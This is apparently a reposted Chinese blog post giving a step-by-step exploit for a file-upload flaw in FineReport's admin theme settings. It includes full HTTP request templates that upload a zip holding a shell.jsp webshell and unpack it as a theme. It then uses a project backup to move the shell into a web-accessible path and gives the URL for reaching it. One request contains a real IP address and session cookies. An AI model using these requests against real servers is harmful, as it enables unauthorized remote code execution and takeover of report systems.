帆软后台(外观配置-主题)文件上传漏洞
发布时间:2024年01月15日
漏洞利用
帆软上传主题获取shell(管理系统-外观配置)
添加主题上传的压缩包中放入shell.jsp马 (没有添加主题功能直接构造数据包)

POST /WebReport/ReportServer?op=fr_attach&cmd=ah_upload&filename=test.zip&width=240&height=198 HTTP/1.1
Host: xxx
Content-Length: 749
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Content-Type: multipart/form-data; boundary=AjaxUploadBoundary1638899444076, multipart/form-data
Accept: */*
Origin: https://xx
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryNN5BrMluNxGE4HCB
Content-Disposition: form-data; name="FileData"; filename="test.zip"
Content-Type: application/zip
zip内容
------WebKitFormBoundaryNN5BrMluNxGE4HCB--
注意:
此处用burpsuite “paster from file”压缩包会出问题,需要在burpsuite修改如下即可正常。


获取上传ID后通过接口通过下面的数据包释放主题。
POST /WebReport/ReportServer?op=fs_manager&cmd=save_theme HTTP/1.1
Host: xx
Cookie: JSESSIONID=82B5084E106B1F09978248EE247E1E84; fr_password=""; fr_remember=false
Content-Length: 49
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Origin: https://60.222.220.228
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://xxx/WebReport/ReportServer?op=fs
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Cookie: JSESSIONID=7BC53BE2461251A5B8A2D097FFE8986D; fr_remember=false; fr_password=; fr_username=admin; td_cookie=3756473647
id=f0757ae6-08fe-4704-9617-5dc7a3880096&serverID=

当上传压缩包名称为shell.zip则会将木马释放在
/webapps/WebReport/WEB-INF/resources/fstheme/fs-theme-test/目录下名称为app.jsp,但当前目录并非 web 目录,web 无法访问 webshell。

为了将 webshell 移动要 web 目录,需要整体工程备份,备份文件夹名称为“222”
/webapps/WebReport/bakup/all_bakup/manualbackup/222/WEB-INF/resources/fstheme/fs-theme-app/ 路径下。


直接访问Shell地址:
http://xxxx/WebReport/bakup/all_bakup/manualbackup/222/WEB-INF/resources/fstheme/fs-theme-test/app.jsp
文章来源:https://blog.csdn.net/lhh134/article/details/135605578
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 计算机网络的标准化工作及相关组织
- C++ max和min函数详细使用指南
- 202312 青少年软件编程(C/C++)等级考试试卷(三级)电子学会真题
- 2024.1.22(20有效的括号)
- 在vue中,文件转base64示例
- Linux系统安全及应用
- java接口和多态
- Linux|操作系统|Error: Could not create the Java Virtual Machine 报错的解决思路
- “企业转型 AI 办公”的重要性,及策划方案
- 瑞_数据结构与算法_二叉树